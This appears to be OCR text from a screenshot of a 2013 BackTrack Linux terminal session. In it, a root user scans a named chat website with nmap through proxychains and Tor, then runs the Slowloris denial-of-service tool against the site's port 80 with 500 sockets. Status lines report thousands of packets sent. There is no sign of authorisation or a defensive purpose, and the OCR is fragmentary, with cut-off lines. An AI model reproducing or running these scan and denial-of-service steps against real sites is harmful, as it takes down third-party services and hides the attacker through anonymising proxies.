 Applications Places System
Sun Feb 24, 11:22 PM
USA
root@bt: ~
File Edit View Terminal Help
root@bt: ~
root@bt: ~
minal Help
root@bt: ~
File Edit View Terminal Help
^[[Aroot@bt./lbd.sh www.chatqatar.com
bash: ./lbd.sh: No such file or directory
root@bt:~# proxychains nmap www.chatqatar.com
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-24 23:22 AST
|DNS-request| www.chatqatar.com
|S-chain|-<>-127.0.0.1:9150-<><>-4.2.2.2:53-<><>-OK
|DNS-response| www.chatqatar.com is 188.40.107.213
Note: Host seems down. If it is really up, but blocking our ping probes, try -P
Nmap done: 1 IP address (0 hosts up) scanned in 4.75 seconds
root@bt:~# cd web
oris - the low bandwidth, yet greedy and poisonous HTTP client
second tcp connection timeout.
abled.
.chatqatar.com:80 every 30 seconds with 500 sockets:
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
uilding sockets.
<< back | track 5 r3
Sending data.
Current stats: Slowloris has now sent 14196 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 14244 packets successfully.
This thread now sleeping for 100 seconds...
Sending data.
Current stats: Slowloris has now sent 14289 packets successfully.
This thread now sleeping for 100 seconds...
[r... [V... [r... [W... ro... ro... ro... ro... ro... ro... ro...